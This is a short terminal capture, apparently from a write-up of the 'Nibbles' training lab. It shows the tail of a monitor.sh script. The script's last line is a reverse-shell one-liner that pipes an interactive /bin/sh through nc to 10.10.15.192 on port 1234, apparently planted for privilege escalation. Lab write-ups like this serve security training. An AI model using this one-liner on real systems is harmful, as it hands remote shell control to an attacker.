 nibbler@Nibbles:/home/nibbler/personal/stuff$ tail monitor.sh
tail monitor.sh
# Unset Variables
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage
# Remove Temporary Files
rm /tmp/osrelease /tmp/who /tmp/ramcache /tmp/diskusage
}
fi
shift $(($OPTIND -1))
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.15.192 1234 > /tmp/f
nibbler@Nibbles:/home/nibbler/personal/stuff$